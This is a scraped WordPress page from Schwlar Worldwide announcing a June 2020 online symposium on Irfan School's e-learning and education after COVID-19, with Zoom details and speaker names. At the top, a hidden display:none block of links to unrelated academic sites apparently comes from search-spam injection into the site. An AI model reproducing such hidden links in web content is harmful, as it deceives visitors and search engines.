

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schwlar.com/irfan-school-an-effective-e_learning-experience-and-the-educational-vision-for-post-covid_19/
body_size: 42528
content:
<div style="display:none"><ul><li><a href="https://library.ipmi.ac.id/">https://library.ipmi.ac.id/</a></li><li><a href="https://digilib.unis.ac.id/akasia/">https://digilib.unis.ac.id/akasia/</a></li><li><a href="https://jurnal.narotama.ac.id/">https://jurnal.narotama.ac.id/</a></li><li><a href="https://uofkej.uofk.edu/">https://uofkej.uofk.edu/</a></li><li><a href="https://cibumscientia.umsa.bo/">https://cibumscientia.umsa.bo/</a></li><li><a href="https://ejournal.unia.ac.id/">https://ejournal.unia.ac.id/</a></li></ul></div><!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
    <title>Irfan School: An Effective E_learning Experience and the Educational Vision for Post COVID_19 | Schwlar Worldwide</title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Schwlar Worldwide &raquo; Irfan School: An Effective E_learning Experience and the Educational Vision for Post COVID_19 Comments Feed" href="https://schwlar.com/irfan-school-an-effective-e_learning-experience-and-the-educational-vision-for-post-covid_19/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/schwlar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://schwlar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://schwlar.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=a39bd9eefa47cf9346743d6e29db2d87&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.6.4' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://schwlar.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://schwlar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.carousel.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://schwlar.com/wp-content/themes/schwlar/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://schwlar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://schwlar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://schwlar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://schwlar.com/wp-json/wp/v2/posts/750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schwlar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://schwlar.com/irfan-school-an-effective-e_learning-experience-and-the-educational-vision-for-post-covid_19/" />
<link rel='shortlink' href='https://schwlar.com/?p=750' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://schwlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschwlar.com%2Firfan-school-an-effective-e_learning-experience-and-the-educational-vision-for-post-covid_19%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://schwlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschwlar.com%2Firfan-school-an-effective-e_learning-experience-and-the-educational-vision-for-post-covid_19%2F&#038;format=xml&#038;lang=en" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body>
    <section class="header">
        <nav class="navbar navbar-default">
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a class="navbar-brand" href="https://schwlar.com"><img src="https://schwlar.com/wp-content/themes/schwlar/img/logo.PNG" class="img-responsive" alt=""></a>
                </div>

                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="site_profile">
                    <div class="login">
    <form name="loginform" id="loginform" action="https://schwlar.com/wp-login.php" method="post">
        <input type="text" name="log" id="user_login" class="input" value="" size="20" autocapitalize="off" placeholder="Username">
        <input type="password" name="pwd" id="user_pass" class="input password-input" value="" size="20" placeholder="Password">
        <button type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large"><i class="fa fa-sign-in"></i></button>
        <a href="https://schwlar.com/register"><i class="fa fa-user-plus"></i></a>
        <!--<p class="forgetmenot"><input name="rememberme" type="checkbox" id="rememberme" value="forever"> <label for="rememberme">Remember Me</label></p>-->
        <!--<p class="submit">
            <input type="submit"  value="Log In">
        </p>-->
            <input type="hidden" name="redirect_to" value="https://schwlar.com">
            <input type="hidden" name="testcookie" value="1">
    </form>
			<li class="lang-item lang-item-12 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://schwlar.com/irfan-school-an-effective-e_learning-experience-and-the-educational-vision-for-post-covid_19/" aria-current="true">en</a></li>
	<li class="lang-item lang-item-14 lang-item-ar no-translation"><a lang="ar" hreflang="ar" href="https://schwlar.com/ar/%d8%a7%d9%84%d8%b5%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">ar</a></li>
</div>                </div>
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <ul class="nav navbar-nav navbar-right"><li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2744"><a href="https://schwlar.com/">Home</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3788"><a href="https://schwlar.com/management-team/">Administration Team</a>
<ul class="sub-menu">
	<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://schwlar.com/management-team/">Administration Team</a></li>
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3878"><a href="https://schwlar.com/scientific-committee/">Scientific Committee</a></li>
	<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3877"><a href="https://schwlar.com/international-team/">International Team</a></li>
	<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><a href="https://schwlar.com/operation-executive-team/">Operation Executive Team</a></li>
</ul>
</li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="https://schwlar.com/schwlars-news/">Schwlar’s News</a></li>
<li id="menu-item-2738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2738"><a href="https://schwlar.com/upcoming-conference/">Conference</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3695"><a href="https://schwlar.com/conferences/index.php/con/index">Proceeding Books</a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://schwlar.com/publication/">Publication</a></li>
<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://schwlar.com/about-us/">About us</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2743"><a href="https://schwlar.com/our-membership/">Our membership</a>
<ul class="sub-menu">
	<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://schwlar.com/schwlar-ambassador/">Schwlar Ambassador</a></li>
	<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://schwlar.com/schwlar-professor/">Schwlar professor</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://schwlar.com/schwlar-expert/">Schwlar Expert</a></li>
	<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://schwlar.com/schwlar-researcher/">Schwlar researcher</a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://schwlar.com/schwlar-youth/">Schwlar Youth</a></li>
</ul>
</li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://schwlar.com/c-v/">C. V.</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://schwlar.com/certificates/">Certificates</a></li>
</ul>                </div>
                <!-- /.navbar-collapse -->
            </div>
            <!-- /.container-fluid -->
        </nav>
    </section>

<div class="pageheading">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <h1>Irfan School: An Effective E_learning Experience and the Educational Vision for Post COVID_19</h1>
            </div>
        </div>
    </div>
</div>
<section class="page">
    <div class="container">
        <div class="row">
			
            <div class="col-sm-3">
				<ul class="archive-list">
					<li><a href='https://schwlar.com/2026/'>2026</a></li>
	<li><a href='https://schwlar.com/2025/'>2025</a></li>
	<li><a href='https://schwlar.com/2024/'>2024</a></li>
	<li><a href='https://schwlar.com/2023/'>2023</a></li>
	<li><a href='https://schwlar.com/2022/'>2022</a></li>
	<li><a href='https://schwlar.com/2021/'>2021</a></li>
	<li><a href='https://schwlar.com/2020/'>2020</a></li>
	<li><a href='https://schwlar.com/2019/'>2019</a></li>
	<li><a href='https://schwlar.com/2018/'>2018</a></li>
				</ul>
				<div class="side_news">
					<h5>
						Latest News
					</h5>
					<ul class="news_list">
																		<li><a href="https://schwlar.com/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d9%82%d8%a7%d8%a6%d8%b9-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a/">Proceedings book of the 11th International Conference: Convergence of Applied Sciences and Humanities through Artificial Intelligence: Interdisciplinary Pathways to Innovation (CASHIPI- 25)</a></li>
        										<li><a href="https://schwlar.com/publication-of-the-10th-international-conference-papers-by-scholar-institution-and-muhammadiyah-university-of-indonesia-in-a-scopus-indexed-journal/">Publication of the 10th International Conference Papers by Scholar Institution and Muhammadiyah University of Indonesia in a Scopus-Indexed Journal</a></li>
        										<li><a href="https://schwlar.com/the-11th-international-conference-kicks-off-at-baku-eurasia-university-with-the-participation-of-10-countries-and-85-researchers-both-in-person-and-online/">The 11th International Conference Kicks Off at Baku Eurasia University with the Participation of 10 Countries and 85 Researchers, Both In-Person and Online</a></li>
        									</ul>
				</div>
            </div>
            <div class="col-sm-9">
				<h2>
					Irfan School: An Effective E_learning Experience and the Educational Vision for Post COVID_19				</h2>
                <h3 style="text-align: center;"><strong>Call for Symposium</strong></h3>
<h3></h3>
<h3>The Scholar Worldwide (Schwlar) Foundation for research cordially invites all the researchers who are interested in Covid 19 pandemic to participate in our international online symposium entitled:</h3>
<h2 style="text-align: center;"><span style="color: #ff0000;"><strong>Irfan School: An Effective E_learning Experience and the Educational Vision for Post COVID_19</strong></span></h2>
<h3>On 28 JUNE 2020, Sunday,  at 9:30 Pm</h3>
<p><strong><br />
Join Zoom Meeting:</strong></p>
<p><strong>Password: </strong><strong>9CDscm</strong><strong><br />
Meeting ID: </strong><strong>413 505 5993</strong><strong>      </strong></p>
<table style="height: 200px;" width="891">
<tbody>
<tr>
<td width="208">
<p style="text-align: center;"><strong>Salam Fouad AL-kakhi</strong></p>
<p style="text-align: center;"><strong>Principal of Irfan School</strong></p>
<p style="text-align: center;"><strong>M. Ed. Educational Managemen</strong></p>
<p style="text-align: center;"><strong>Lebanon</strong></p>
</td>
<td style="text-align: center;" width="168"><strong> </strong></td>
<td width="240">
<p style="text-align: center;"><strong>Intissar Hamad Abo Najm</strong></p>
<p style="text-align: center;"><strong>Session Chair</strong></p>
<p style="text-align: center;"><strong>Scholar</strong><strong> Worldwide</strong></p>
<p style="text-align: center;"><strong>(</strong><strong>Sch</strong><strong>w</strong><strong>lar</strong><strong>)</strong></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
